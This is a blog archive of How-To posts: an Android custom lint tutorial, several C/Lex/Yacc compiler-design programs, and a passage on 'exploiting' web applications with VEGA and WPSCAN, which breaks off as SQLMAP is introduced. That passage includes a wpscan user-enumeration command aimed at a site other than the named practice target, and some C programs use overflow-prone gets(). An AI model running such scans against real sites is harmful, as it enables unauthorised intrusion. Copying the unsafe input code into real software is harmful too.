Showing posts with label How-To. Show all posts

Wednesday, 22 February 2017

,

Writing Custom Lint for Android Studio

Post By - Tanmay | 2/22/2017 03:05:00 am


Android lints are used to analyze your code for correctness, performance, security, typography and usability; and it has proven itself useful from time to time. In an android studio, there are already some predefined lint rules, which checks for spelling mistakes, possible bugs, performance wise customisations etc., but to follow a standard within a team, we need custom lint rules.


e.g.: in some projects, developers are asked to use a utility class to access SharedPreference, but few of them create a new instance of it every time. To check such thing, we create custom lint rules.

Reference: This post is an extension to Matt Compton’s post Building Custom Lint Checks in Android. In this post, I will just mention few steps to create a custom lint rule. Please refer to Matt’s post for a complete overview.

For making custom lint rules, you need a separate project, you can, fork this git repository, and follow steps to create a rule.

  1. To create a lint rule, create a class in detectors package, name it SharedPreferenceClass
  2. We are going to make the rule mentioned in the example, so, we need to check the uses of SharedPreferences.Editor everywhere except Utils.java

  3. Extend Detector class and implement Detector.JavaScanner (because we’re going to scan through all the Java files. You can also implement ClassScanner and XmlScanner, based on your requirement. The class will look something like this:


     public class SharedPreferenceDetector extends Detector implements Detector.JavaScanner {  
     }  
    

  4. Define the string you want to search for

     private static final String SP_MATCHER_STRING = "SharedPreferences.Editor";  


  5. For implementing the issue tracker, we need to define detector class and scope.

     private static final Class<? extends Detector> DETECTOR_CLASS = SharedPreferenceDetector.class;  
     private static final EnumSet<Scope> DETECTOR_SCOPE = Scope.JAVA_FILE_SCOPE;  


    Detector class is, you can say the engine, and scope is where we want to search. You can search
    1. JAVA_FILE
    2. RESOURCE_FILE
    3. RESOURCE_FOLDER
    4. GRADLE etc.

      We are going to search for JAVA_FILE_SCOPE

  6. Initialise the implementation:

     private static final Implementation IMPLEMENTATION = new Implementation( DETECTOR_CLASS, DETECTOR_SCOPE );  
    

  7. Now you need to define Issue properties, for example, we need 

     private static final String ISSUE_ID = "SharedPreferenceUtils";  
     private static final String ISSUE_DESCRIPTION = "Shared Preference Class Used";  
     private static final String ISSUE_EXPLANATION = "Using the Shared Preference Class is not secure. Consider using our Utils.java for such purpose";  
     private static final Category ISSUE_CATEGORY = Category.CORRECTNESS;  
     private static final int ISSUE_PRIORITY = 8;  
     private static final Severity ISSUE_SEVERITY = Severity.WARNING;  
    

    1. ISSUE_ID should be always unique
      ISSUE_DESCRIPTION, the title you want to display
      ISSUE_EXPLANATION, message you want to display
      ISSUE_CATEGORY, same I mentioned earlier, I am choosing it to be correctness
      ISSUE_PRIORITY, it is self-explanatory
      ISSUE_SEVERITY, there are FATAL, WARNING, ERROR, INFORMATION, IGNORE
    2. Now create an ISSUE object:
      1. public static final Issue ISSUE = Issue.create(
      2.             ISSUE_ID,
      3.             ISSUE_DESCRIPTION,
      4.             ISSUE_EXPLANATION,
      5.             ISSUE_CATEGORY,
      6.             ISSUE_PRIORITY,
      7.             ISSUE_SEVERITY,
      8.             IMPLEMENTATION
      9.     );
    3. Create a constructor of course,

       public SharedPreferenceDetector() {}  


    4. getApplicableNodeTypes() is used to check the object type.

       @Override  
         public List<Class<? extends Node>> getApplicableNodeTypes() {  
           return null;  
         }  
      
    5. There is an appliesTo method in the code you forked. Please read this issue tracker post. “appliesTo is a leftover from the beginning of lint when it was just passing through the project, file by file, and letting each detector take a look at the file.”

      So, I am leaving appliesTo method out of the code.


    6. The fun part: we will create a java visitor by overriding the method from JavaScanner interface, and using context.file.getName()  we will match if file is Utils.java, don’t scan it

Now, we need to register it with CustomIssueRegistry. Add your detector in already present Issue array. The complete SharedPreferenceDetector.java will be:


 import com.android.annotations.NonNull;  
 import com.android.ddmlib.Log;  
 import com.android.tools.lint.detector.api.Category;  
 import com.android.tools.lint.detector.api.Context;  
 import com.android.tools.lint.detector.api.Detector;  
 import com.android.tools.lint.detector.api.Implementation;  
 import com.android.tools.lint.detector.api.Issue;  
 import com.android.tools.lint.detector.api.JavaContext;  
 import com.android.tools.lint.detector.api.Location;  
 import com.android.tools.lint.detector.api.Scope;  
 import com.android.tools.lint.detector.api.Severity;  
 import com.android.tools.lint.detector.api.TextFormat;  
 import java.io.File;  
 import java.util.EnumSet;  
 import java.util.List;  
 import lombok.ast.AstVisitor;  
 import lombok.ast.Node;  
 /**  
  * Created by tanmaybaranwal on 21/02/17.  
  */  
 public class SharedPreferenceDetector extends Detector implements Detector.JavaScanner {  
   private static final String SP_MATCHER_STRING = "SharedPreferences.Editor";  
   private static final Class<? extends Detector> DETECTOR_CLASS = SharedPreferenceDetector.class;  
   private static final EnumSet<Scope> DETECTOR_SCOPE = Scope.JAVA_FILE_SCOPE;  
   public static String fileName;  
   private static final Implementation IMPLEMENTATION = new Implementation(  
       DETECTOR_CLASS,  
       DETECTOR_SCOPE  
   );  
   private static final String ISSUE_ID = "SharedPreferenceUtils";  
   private static final String ISSUE_DESCRIPTION = "Shared Preference Class Used";  
   private static final String ISSUE_EXPLANATION = "Using the Shared Preference Class is not secure. Consider using our Utils.java for such purpose";  
   private static final Category ISSUE_CATEGORY = Category.CORRECTNESS;  
   private static final int ISSUE_PRIORITY = 8;  
   private static final Severity ISSUE_SEVERITY = Severity.WARNING;  
   public static final Issue ISSUE = Issue.create(  
       ISSUE_ID,  
       ISSUE_DESCRIPTION,  
       ISSUE_EXPLANATION,  
       ISSUE_CATEGORY,  
       ISSUE_PRIORITY,  
       ISSUE_SEVERITY,  
       IMPLEMENTATION  
   );  
   /**  
    * Constructs a new {@link SharedPreferenceDetector} check  
    */  
   public SharedPreferenceDetector() {  
   }  
   @Override  
   public List<Class<? extends Node>> getApplicableNodeTypes() {  
     return null;  
   }  
   @Override  
   public AstVisitor createJavaVisitor(@NonNull JavaContext context) {  
     String source = context.getContents();  
     //Leave the Utils.java file  
     if(context.file.getName().equals("Utils.java")){  
       return null;  
     }  
     // Check validity of source  
     if (source == null) {  
       return null;  
     }  
     // Check for uses of to-dos  
     int index = source.indexOf(SP_MATCHER_STRING);  
     for (int i = index; i >= 0; i = source.indexOf(SP_MATCHER_STRING, i + 1)) {  
       Location location = Location.create(context.file, source, i, i + SP_MATCHER_STRING.length());  
       context.report(ISSUE, location, ISSUE.getBriefDescription(TextFormat.TEXT));  
     }  
     return null;  
   }  
 }  


To test the detector, we need a test file. The repo contains a package named test, you can make a class in that like this one. (Please find comments to understand the modules).


 package com.bignerdranch.linette.detectors;  
 import com.android.tools.lint.detector.api.Detector;  
 import com.android.tools.lint.detector.api.Issue;  
 import com.android.tools.lint.detector.api.TextFormat;  
 import com.bignerdranch.linette.AbstractDetectorTest;  
 import java.util.Arrays;  
 import java.util.List;  
 /**  
  * Created by tanmaybaranwal on 21/02/17.  
  */  
 public class SharedPreferenceDetectorTest extends AbstractDetectorTest{  
   @Override  
   protected Detector getDetector() {  
     return new SharedPreferenceDetector();  
   }  
   @Override  
   protected List<Issue> getIssues() {  
     return Arrays.asList(SharedPreferenceDetector.ISSUE);  
   }  
   @Override  
   protected String getTestResourceDirectory() {  
     return "shared";  
   }  
   /**  
    * Test that an empty java file has no warnings.  
    */  
   public void testEmptyCase() throws Exception {  
     String file = "EmptyTestCase.java";  
     assertEquals(  
         NO_WARNINGS,  
         lintFiles(file)  
     );  
   }  
   /**  
    * Test that an Utils.java java file has no warnings.  
    */  
   public void testUtilsCase() throws Exception {  
     String file = "Utils.java";  
     assertEquals(  
         NO_WARNINGS,  
         lintFiles(file)  
     );  
   }  
   /**  
    * Test that a java file with a to-do has a warning.  
    */  
   public void testSharedPrefCase() throws Exception {  
     String file = "SharedPreferenceTestCase.java";  
     String warningMessage = file  
         + ":7: Warning: "  
         + SharedPreferenceDetector.ISSUE.getBriefDescription(TextFormat.TEXT)  
         + " ["  
         + SharedPreferenceDetector.ISSUE.getId()  
         + "]\n"  
         + "  SharedPreferences.Editor editor = mSharedPreferences.edit();\n"  
         + "  ~~~~~~~~~~~~~~~~~~~~~~~~\n"  
         + "0 errors, 1 warnings\n";  
     assertEquals(  
         warningMessage,  
         lintFiles(file)  
     );  
   }  
 }  


Run the lint:

  1. for MacOS users, open terminal in the android studio, do $chmod 755 gradlew
  2. $ ./gradlew clean build test install

You will be able to check the success report in the logged link. To check it

  1. Open terminal
  2. Set the path at SDK/tools
  3. lint ——show <issue_id>

To include lint in a project separately

  1. navigate to /Users/<user_name>/.android/lint/<file.jar>
  2. Copy the jar file, paste it in the lib folder of your project
  3. Add the file dependency in app’s build.gradle
  4. In the gradle, write the lint options:
     lintOptions{  
         abortOnError false //if build has to abort  
         check ‘SharedPreferenceUtils' //to check one custom rule  
         showAll true //show report  
         textReport true  
         textOutput ‘stdout' //shows report in message  
       }  
    

  1. Run the lint using $ ./gradlew lint


While building the project, I got “Error: Error converting bytecode to dex: Cause: Dex cannot parse version 52 bytecode.”. To overcome this, compile your lint project with Java 1.7 to do so, add 

 apply plugin: 'jacoco'  
 dependencies{  
  sourceCompatibility = 1.7  
   targetCompatibility = 1.7  
 }  


in the gradle of lint project.


Thursday, 30 April 2015

How To Program to Eliminate Left Factoring in Compiler Design

Post By - Tanmay | 4/30/2015 11:40:00 am
In LL(1) Parser in Compiler Design, Even if a context-free grammar is unambiguous and non-left-recursion it still can not be a LL(1) Parser. That is because of Left Factoring.

What is  Left Factoring ?

Consider a part of regular grammar,

E->aE+bcD
E->aE+cBD

Here, grammar is non-left recursive, and unambiguous but there is left factoring.

How to resolve ?

E=aB | aC | aD | ............

then,

E=aX
X=B | C | D |...........

So, the above grammar will be as :

E=aE+X
X=bcD | cBD

Program :

1:  #include<stdio.h>  
2:  #include<string.h>  
3:  int main()  
4:  {  
5:       char gram[20],part1[20],part2[20],modifiedGram[20],newGram[20],tempGram[20];  
6:       int i,j=0,k=0,l=0,pos;  
7:       printf("Enter Production : A->");  
8:       gets(gram);  
9:       for(i=0;gram[i]!='|';i++,j++)  
10:            part1[j]=gram[i];  
11:       part1[j]='\0';  
12:       for(j=++i,i=0;gram[j]!='\0';j++,i++)  
13:            part2[i]=gram[j];  
14:       part2[i]='\0';  
15:       for(i=0;i<strlen(part1)||i<strlen(part2);i++)  
16:       {  
17:            if(part1[i]==part2[i])  
18:            {  
19:                 modifiedGram[k]=part1[i];  
20:                 k++;  
21:                 pos=i+1;  
22:            }  
23:       }  
24:       for(i=pos,j=0;part1[i]!='\0';i++,j++){  
25:            newGram[j]=part1[i];  
26:       }  
27:       newGram[j++]='|';  
28:       for(i=pos;part2[i]!='\0';i++,j++){  
29:            newGram[j]=part2[i];  
30:       }  
31:       modifiedGram[k]='X';  
32:       modifiedGram[++k]='\0';  
33:       newGram[j]='\0';  
34:       printf("\n A->%s",modifiedGram);  
35:       printf("\n X->%s\n",newGram);  
36:  }  

 Output :

How To Program Compiler Design Symbol Table Generator in C

Post By - Tanmay | 4/30/2015 10:32:00 am
Symbol table is a data structure used by a language translator such as a compiler or interpreter, where each identifier in a program's source code is associated with information relating to its declaration or appearance in the source, such as its type, scope level and sometimes its location.

--- Source : Wikipedia 

In this tutorial we will learn to build symbol table generator based on identifiers and keywords.

Test Case : Suppose in a program you encounter with some data types as

int a; float b; char c; double g,h;

Symbol table will be as follow :

INTEGER : a
FLOAT : b
CHAR : c
DOUBLE : g
DOUBLE : h

Problem :

YYSTYPE in y.tab.c and y.tab.h is by default INTEGER type, since we are using extern char *yylval it will say a warning and gives an error "error: conflicting types for ‘yylval’ In file included" along with it. To resolve it
just open your generated y.tab.c and y.tab.h and steps :

1: Search for typedef int YYSTYPE
2: Replace int with char*

Perform this in both of the file i.e. y.tab.c and y.tab.h
Program :

LEX File : Symbol.l
1:  %{  
2:  #include"y.tab.h"  
3:  extern char *yylval;  
4:  int x=0;  
5:  %}  
6:  %%  
7:  "int" {x++;return INT;}  
8:  "float" {x++;return FLOAT;}  
9:  "double" {x++;return DOUBLE;}  
10:  "char" {x++;return CHAR;;}  
11:  [a-z]+ {yylval=yytext; if(x>0)return ID; return O;}  
12:  [\n] {return NL;}  
13:  "," {return C;}  
14:  ";" {x--;return SE;}  
15:  . {}  
16:  %%  

YACC File : Symbol.y

1:  %{  
2:  #include<stdio.h>  
3:  #include<string.h>  
4:  int fl=0,i=0,type[100],j=0,error_flag=0;  
5:  char symbol[100][100],temp[100];  
6:  %}  
7:  %token INT FLOAT C DOUBLE CHAR ID NL SE O  
8:  %%  
9:  START:S1 NL {return;}  
10:  ;  
11:  S1:S NL S1  
12:  |S NL  
13:  ;  
14:  S:INT L1 E  
15:  |FLOAT L2 E  
16:  |DOUBLE L3 E  
17:  |CHAR L4 E  
18:  |INT L1 E S  
19:  |FLOAT L2 E S  
20:  |DOUBLE L3 E S  
21:  |CHAR L4 E S  
22:  |O  
23:  ;  
24:  L1:L1 C ID {strcpy(temp,(char *)$3);insert(0);}  
25:  |ID {strcpy(temp,(char *)$1);insert(0);}  
26:  ;  
27:  L2:L2 C ID {strcpy(temp,(char *)$3);insert(1);}  
28:  |ID {strcpy(temp,(char *)$1);insert(1);}  
29:  ;  
30:  L3:L3 C ID {strcpy(temp,(char *)$3);insert(2);}  
31:  |ID {strcpy(temp,(char *)$1);insert(2);}  
32:  ;  
33:  L4:L4 C ID {strcpy(temp,(char *)$3);insert(3);}  
34:  |ID {strcpy(temp,(char *)$1);insert(3);}  
35:  ;  
36:  E:SE  
37:  ;  
38:  %%  
39:  int main()  
40:  {  
41:       yyparse();  
42:       if(error_flag==0)  
43:       for(j=0;j<i;j++)  
44:       {  
45:            if(type[j]==0)  
46:                 printf(" INT - ");  
47:            if(type[j]==1)  
48:                 printf(" FLOAT - ");  
49:            if(type[j]==2)  
50:                 printf(" DOUBLE - ");  
51:            if(type[j]==3)  
52:                 printf(" CHAR - ");  
53:            printf(" %s\n",symbol[j]);  
54:       }  
55:  }  
56:  int yyerror(char *ch)  
57:  {  
58:       return 1;  
59:  }  
60:  int yywrap(){  
61:       return 1;  
62:  }  
63:  int insert(int type1)  
64:  {  
65:       fl=0;  
66:       for(j=0;j<fl;j++)  
67:       if(strcmp(temp,symbol[j])==0)  
68:       {  
69:            if(type[i]==type1)  
70:                 printf("REDECLARATION OF %s\n",temp);  
71:            else  
72:            {  
73:                 printf("MULTIPLE DECLARATION OF %s\n",temp);  
74:                 error_flag=1;  
75:            }  
76:            fl=1;  
77:       }  
78:       if(fl==0)  
79:       {  
80:            strcpy(symbol[i],temp);  
81:            type[i]=type1;  
82:            i++;  
83:       }  
84:  }  

Output :

How To Find Left Recursion and Remove it Using C Program

Post By - Tanmay | 4/30/2015 10:13:00 am
In this tutorial you will learn to develop a program in which you'll find and remove left recursion.

What is left recursion ?

Left Recursion:

Consider,

E->E+T
E=a
T=b

In it's parse tree E will grow left indefinitely, so to remove it

E=Ea | b

we take as

E=bE'
E'= aE'|E

Program :

1:  #include<stdio.h>  
2:  #include<string.h>  
3:  #define SIZE 10  
4:  int main () {  
5:       char non_terminal;  
6:       char beta,alpha;  
7:       int num;  
8:       char production[10][SIZE];  
9:       int index=3; /* starting of the string following "->" */  
10:       printf("Enter Number of Production : ");  
11:       scanf("%d",&num);  
12:       printf("Enter the grammar as E->E-A :\n");  
13:       for(int i=0;i<num;i++){  
14:            scanf("%s",production[i]);  
15:       }  
16:       for(int i=0;i<num;i++){  
17:            printf("\nGRAMMAR : : : %s",production[i]);  
18:            non_terminal=production[i][0];  
19:            if(non_terminal==production[i][index]) {  
20:                 alpha=production[i][index+1];  
21:                 printf(" is left recursive.\n");  
22:                 while(production[i][index]!=0 && production[i][index]!='|')  
23:                      index++;  
24:                 if(production[i][index]!=0) {  
25:                      beta=production[i][index+1];  
26:                      printf("Grammar without left recursion:\n");  
27:                      printf("%c->%c%c\'",non_terminal,beta,non_terminal);  
28:                      printf("\n%c\'->%c%c\'|E\n",non_terminal,alpha,non_terminal);  
29:                 }  
30:                 else  
31:                      printf(" can't be reduced\n");  
32:            }  
33:            else  
34:                 printf(" is not left recursive.\n");  
35:            index=3;  
36:       }  
37:  }   

Output :


Next : Symbol Table Generator

How to Program to Print First and Follow of Dynamic Regular Grammar

Post By - Tanmay | 4/30/2015 09:38:00 am
In this tutorial,you'll learn to program the algorithm to find the First of Dynamic Grammar. However, you can also build your own code for static grammar.

What is First of a Grammar ?

Consider, ('$' is for NULL)

E=E+T
E=T
T=T-E
T=F
T=id
F=lex
F=$
E=$

So, first of any grammar is defined by where a non terminal is heading to get a terminal.
In above case,

For E,
E goes to '$' and 'T', which can be included in First{E}={'$' and First{T}}

For T,
T heads to 'id' and 'F', which can be included in First{t}={'id' and First{F}}


For F,
F heads to 'lex' and '$', which can be included in First{t}={'$','lex'}

so,
First{F}={'$','lex'}
First{T}={'$','lex','id'}
First{E}={'$','lex','id'}

Program :

1:  #include"ctype.h"  
2:  #include"string.h"  
3:  #include"stdio.h"  
4:  char gram[10][10],vFirst[5];  
5:  int elem[10],size,fPt,k=0;  
6:  int getGram(){  
7:       char ch; int i,j,k;       
8:       printf("\nEnter Number of Rule : ");  
9:       scanf("%d",&size);  
10:       printf("\nEnter Grammar as E=E+B \n");  
11:       for(i=0;i<size;i++){  
12:            scanf("%s%c",gram[i],&ch);  
13:            elem[i]=strlen(gram[i]);  
14:       }  
15:       printf("\nGrammar is :\n");  
16:       for(i=0;i<size;i++)  
17:            printf("\n%s",gram[i]);  
18:  }  
19:  int funcFirst(char victim){  
20:       int j,i;  
21:       if(!(isupper(victim)))  
22:            vFirst[k++]=victim;  
23:       else  
24:       for(j=0;j<size;j++){  
25:            if(gram[j][0]==victim){  
26:                 if(gram[j][2]=='$')  
27:                      vFirst[k++]='$';  
28:                 else if(islower(gram[j][2]))  
29:                      vFirst[k++]=gram[j][2];  
30:                 else  
31:                      funcFirst(gram[j][2]);  
32:            }  
33:       }  
34:  }  
35:  int main(){  
36:       int i,j,k;  
37:       getGram();  
38:       printf("\nEnter the Non Terminal : ");  
39:       char nt;  
40:       scanf("%c",&nt);  
41:       funcFirst(nt);  
42:       printf("\n{ ");  
43:       for(i=0;i<strlen(vFirst);i++)  
44:            printf(" %c",vFirst[i]);  
45:       printf(" }\n");  
46:  }  

Output :


The Code for Follow is also added, but it's something fishy. Go figure it out, find the bug and get a chance to get featured with one program on C#ODE STUDIO and CS-BEANS.

1:  #include"stdio.h"  
2:  #include"string.h"  
3:  #include"ctype.h"  
4:  int n=0,m=0,i=0,j=0,k=0;  
5:  char vGram[10][10], vFirst[5], vFollow[10];  
6:  int funcFirst(char);  
7:  int funcFirst_F(char);  
8:  int funcFollow(char);  
9:  int funcFirst(char victim){  
10:       int j,i;  
11:       if(!(isupper(victim)))  
12:            vFirst[k++]=victim;  
13:       for(j=0;j<n;j++){  
14:            if(vGram[j][0]==victim){  
15:                 if(vGram[j][2]=='$')  
16:                      vFirst[k++]='$';  
17:                 else if(islower(vGram[j][2]))  
18:                      vFirst[k++]=vGram[j][2];  
19:                 else  
20:                      funcFirst(vGram[j][2]);  
21:            }  
22:       }  
23:       printf("\n{ ");  
24:       for(i=0;i<strlen(vFirst);i++)  
25:            printf(" %c",vFirst[i]);  
26:       printf(" }\n");  
27:  }  
28:  int funcFirst_F(char victim){  
29:       int j;  
30:       if(!(isupper(victim)))  
31:            vFollow[k++]=victim;  
32:       for(j=0;j<n;j++){  
33:            if(vGram[j][0]==victim){  
34:                 if(vGram[j][2]=='$')  
35:                      funcFollow(vGram[j][0]);  
36:                 else if(islower(vGram[j][2]))  
37:                      vFollow[k++]=vGram[j][2];  
38:                 else  
39:                      funcFirst_F(vGram[j][2]);  
40:            }  
41:       }  
42:  }  
43:  int funcFollow(char victim){  
44:       int i=0,g=0;  
45:       if(vGram[0][0]==victim)  
46:            vFollow[m++]='$';  
47:       for(i=0;i<n;i++){  
48:            for(j=2;j<strlen(vGram[i]); j++){  
49:                 if(vGram[i][j]==victim){  
50:                      if(vGram[i][j+1]!='\0')  
51:                           funcFirst_F(vGram[i][j+1]);  
52:                      if(vGram[i][j+1]=='\0' && victim!=vGram[1][0])  
53:                           funcFollow(vGram[i][0]);  
54:                 }  
55:            }  
56:       }  
57:       printf("\n{ ");  
58:       for(g=0;g<strlen(vFollow);g++)  
59:            printf(" %c",vFollow[g]);  
60:       printf(" }\n");  
61:  }  
62:  int main(){  
63:       printf("\nProgram contains bug in Follow Module. ");  
64:       printf("\nVisit http://www.csbeans.com/ to submit resolved one.\n\n");  
65:       int i,z,choice,cont=1;  
66:       char ch, c;  
67:       printf("Enter the number of production : ");  
68:       scanf("%d",&n);  
69:       printf("Enter production as 'E=AB' and '$' for null\n");  
70:       for(i=0;i<n;i++)  
71:            scanf("%s%c",vGram[i],&ch);  
72:       while(cont==1){  
73:            printf("Enter Victim Character : ");  
74:            scanf("%c",&c);  
75:            printf("Enter Choice : 1:First 2:Follow : ");  
76:            scanf("%d",&choice);  
77:            switch(choice){  
78:                 case 1: funcFirst(c);  
79:                           break;  
80:                 case 2: funcFollow(c);  
81:                           break;  
82:            }  
83:            printf("\n 1:continue");  
84:            scanf("%d%c",&cont,&ch);  
85:       }  
86:       printf("\n\n\t------PROGRAMMED AT C#ODE STUDIO------");  
87:  } 

So, get open up your IDE and start debugging.

Wednesday, 29 April 2015

How to Program to Perform Shift Reduce Steps in Compiler Design

Post By - Tanmay | 4/29/2015 07:33:00 am
The Source Code for Shift and Reduce for Dynamic Input is below. However, you're required to build for static input.

For Shift and Reduce algorithm, we will use C - Language. You can also use Turbo-C or any IDE of your own choice also.

Saved program as : shiftr.c

1:  #include"stdio.h"  
2:  #include"ctype.h"  
3:  #include"string.h"  
4:  char stack[10], gram[10][10], input[10];  
5:  int size, elem[5], sizei, sizes;  
6:  int getGram(){  
7:       int i,j,k;  
8:       char ch;  
9:       printf("\nEnter Number of Rules : ");  
10:       scanf("%d",&size);  
11:       printf("\nEnter Rule as 'E=E+T' : ");  
12:       for(i=0;i<size;i++){  
13:                 scanf("%s%c",gram[i],&ch);  
14:       }  
15:       for(i=0;i<size;i++)  
16:            printf("\n%s",gram[i]);  
17:  }  
18:  int getInput(){  
19:       char ch;  
20:       printf("\nEnter size of input by element : ");  
21:       scanf("%d",&sizei);  
22:       sizei+=1;  
23:       printf("\nEnter Input as 'a+b' followed by '$' : ");  
24:       scanf("%s%c",input,&ch);  
25:       printf("\nInput is %s",input);  
26:  }  
27:  char validate(){  
28:       int i,j,flag=0,pos;  
29:       char ch='q';  
30:       printf("\n\tStackTop : %c\n\tStack : %s",stack[sizes-1],stack);  
31:       for(i=0;i<size;i++){  
32:            if(stack[sizes-1]==gram[i][2]){  
33:                 flag=1;  
34:                 pos=i;  
35:                 break;  
36:            }  
37:       }  
38:       if(flag==1){  
39:            ch=gram[pos][0];  
40:            printf("\nReduce %s",gram[pos]);  
41:       }  
42:       return ch;  
43:  }  
44:  int applyOp(){  
45:       char ch;  
46:       int i;  
47:       for(i=0;i<sizei;i++){  
48:            if(input[i]!='$'){  
49:                 stack[sizes]=input[i];  
50:                 printf("\nShift %c",input[i]);  
51:                 input[i]=' ';  
52:                 sizes=strlen(stack);  
53:            }  
54:            /*if(stack[i]=='a'||'b')  
55:                 stack[i]='E';  
56:            else */  
57:            ch=validate();  
58:            if(ch!='q'){  
59:                 stack[sizes-1]=ch;  
60:            }  
61:       }  
62:       for(i=0;i<size;i++){  
63:            if(gram[i][3]==stack[2])  
64:                 printf("\nReduce %s\n",gram[i]);  
65:       }  
66:  }  
67:  int main(){  
68:       stack[0]='$';  
69:       sizes=strlen(stack);  
70:       getGram();  
71:       getInput();  
72:       applyOp();  
73:  }  

Compile it using : #gcc shiftr.c

Output:


How to Make a Desk Calculator using Flex/Lex and Yacc/Bison

Post By - Tanmay | 4/29/2015 05:38:00 am
In this tutorial you'll come to know about making a desk calculator using Lex and Yacc.

1:  statement:NAME'='expression {printf("x=%d",$2);};   
2:  |expression {printf("=%d",$1);};  
3:  expression:expression'-'NUMBER {$$=$1-$3;};  
4:  |expression'+'NUMBER {$$=$1+$3;};  
5:  |expression'*'NUMBER {$$=$1*$3;};  
6:  |expression'/'NUMBER {if($3==0) printf("0 Encountered"); else $$=$1/$3;};  
7:  |'('expression')' {$$=$2;}  
8:  |NUMBER {$$=$1;};  

Above grammar rule will be used in program. If you haven't installed the Flex and Bison in Windows, read the tutorial here.

Now, Lex File : calc.l

1:  %{  
2:  #include"y.tab.h"  
3:  extern int yylval;  
4:  %}  
5:  %%  
6:  [0-9]+ {yylval= atoi (yytext);printf("Number is Enc : %d",yylval); return NUMBER;}  
7:  [a-z] {printf("Character : %c",yytext[0]); return NAME;}  
8:  . {printf(""); return yytext[0];}  
9:  %%  

Yacc File : calc.y
1:  %{  
2:  #include"stdio.h"  
3:  int yyerror(char *str){  
4:        return fprintf(stderr,str);  
5:  }  
6:  int yywrap(){  
7:       return 1;  
8:  }  
9:  int main(){  
10:       yyparse();  
11:       return 1;  
12:  }  
13:  %}  
14:  %token NAME NUMBER  
15:  %%  
16:  statement:NAME'='expression {printf("x=%d",$2);};   
17:  |expression {printf("=%d",$1);};  
18:  expression:expression'-'NUMBER {$$=$1-$3;};  
19:  |expression'+'NUMBER {$$=$1+$3;};  
20:  |expression'*'NUMBER {$$=$1*$3;};  
21:  |expression'/'NUMBER {if($3==0) printf("0 Encountered"); else $$=$1/$3;};  
22:  |'('expression')' {$$=$2;}  
23:  |NUMBER {$$=$1;};  
24:  %%  

Compile & Link them using "gcc" to achieve the goal.

Output :


Tuesday, 28 April 2015

How-To Make an Compiler to Check IF and ELSE Counts

Post By - Tanmay | 4/28/2015 09:29:00 am
This program is a basic way to calculate the "Nested If-Else" in a program. This takes input from Console and puts that into a buffer, however you can take input from a file as : yyin();

Initial : Lex and Yacc are pre-installed in Linux. If you haven't install Flex and Bison in Windows, refer to This Tutorial - How to Compile Lex and Yacc

Step -1: Make a file named as if_else.l. Copy the below code and paste it in that file.

IF ELSE.L
1:  %{  
2:  #include"y.tab.h"  
3:  %}  
4:  %%  
5:  "if" {return IF;}  //Token for If statements
6:  "else" {return ELSE;}  //Token for Else Statements
7:  [sS][0-9]* {return S;}  //Statement symbol token
8:  "<"|">"|"="|"!="|"<="|">=" {return RELOP;}  //Relational Operator
9:  [0-9]+ {return NUMBER;}  //Number
10:  [a-zA-Z][a-zA-Z0-9_]* {return ID;}   //Ids
11:  \n {;}  
12:  . {return yytext[0];}  //Character Not Desfined
13:  %%  

Step-2: After completing step 1, you've to create a file in yacc readable format i.e. if_else.y and copy and paste the below code.

IF ELSE.Y
1:  %token IF RELOP S NUMBER ID ELSE  
2:  %{  
3:  int count=0;  
4:  %}  
5:  %%  
6:  stmt:if_stmt {printf("Nested : %d\n",count);};  
7:  if_stmt:IF'('cond')'if_stmt {count++;}  
8:  |IF'('cond')'S' 'ELSE' 'if_stmt {count++;}  
9:  |IF'('cond')'ELSE' 'if_stmt {count++;}  
10:  |S;  
11:  cond:x RELOP x;  
12:  x:ID  
13:  |NUMBER  
14:  ;  
15:  %%  
16:  int yywrap(){return 1;}  
17:  int yyerror(char *ch)  
18:  {  
19:  return 1;  
20:  }  
21:  int main(){  
22:  printf("Enter the Statement : \n");  
23:  yyparse();  
24:  return 1;  
25:  }  

Now as you've got lex and yacc files, let's compile a compiler.

root@user~:#lex if_else.l
root@user~:#yacc -d if_else.y
root@user~:#gcc lex.yy.c y.tab.c
root@user~:#./a.out

These code will help you in achieving result.


Enter the input as:

if(----)S
if(----)S else S
if(----)S else if(----)S
...........and so on.

How it works:

Consider an input:

if(----)S else if(----)S

now,

we have :

1:stmt:if_stmt {printf("Nested : %d\n",count);};  
2:if_stmt:IF'('cond')'if_stmt {count++;}  
3:  |IF'('cond')'S' 'ELSE' 'if_stmt {count++;}  
4:  |IF'('cond')'ELSE' 'if_stmt {count++;}  
5:  |S;  
6:  cond:x RELOP x;  
7:  x:ID  
8:  |NUMBER  

Starting from "stmt":

stmt                                                                      //start symbol
if_stmt                                                                  //rule 1
IF'('cond')'S' 'ELSE' 'if_stmt                                //rule 3
IF'('cond')'S' 'ELSE' 'IF'('cond')'if_stmt               //rule 1
IF'('cond')'S' 'ELSE' 'IF'('cond')'S                        //rule 5
IF'('x RELOP x')'S' 'ELSE' 'IF'('x RELOP x')'S      //rule 6
IF'('ID RELOP ID')'S' 'ELSE' 'IF'('ID RELOP ID')'S  //rule 7

Now, we have got tokens at the input places, that means our derivation is correct.

Monday, 30 March 2015

,

Exploiting Web Application using WPSCAN/SQLMAP/XSS/VEGA using Kali Linux

Post By - Tanmay | 3/30/2015 11:27:00 am


A post to make you alive again, with some cool steps you can take a website down.

Disclaimer : This post is for practice purpose only. Using this tricks without proper consent is illegal and it's your responsibility to obey all the law. We are not responsible for any misuse or damage cause by this tutorial.

Practice Web Site : testphp.vulnweb.com/listproducts.php?cat=1

Starting with scanning for vulnerability - 

- Set up Kali Linux in a Partition or in Virtual Machine.
- Open up : Application > Kali Linux > Web Application > Web Vulnerability Scanner > VEGA

// I hope you didn't have problem in doing that.

- So, see step by step after opening VEGA tool


After opening it - Go To Scan > Start New Scan


Enter the Web address, you can explore further if you like to otherwise just click on finish.

Remember, you can search for vulnerability on any webpage or site. Some sites also prizes you bounty on exploring bug and reporting to them ;)


The scan will take place. You can see the hierarchy in website view.


Now, BOOOOMMMM...

You've got  
XSS - 1
SQL - 1

Which we are going to use.


Information of WPSCAN : 

         __          _______   _____                 
        \ \        / /  __ \ / ____|                
         \ \  /\  / /| |__) | (___   ___  __ _ _ __ 
          \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_   \
           \  /\  /  | |     ____) | (__| (_| | | | |  |
            \/  \/   |_|    |_____/ \___|\__,_|_| |_|

Used to scan Wordpress hosted websites. Can be use to enumerate user or database or tables from :

 wpscan --url www.cheaphai.com --enumerate u  

 You can explore more by using --help in wpscan.rb


Using SQLMAP to exploit a SQL Injection Vulnerable website

Opening a vulnerable website


http://testphp.vulnweb.com/listproducts.php?cat=1

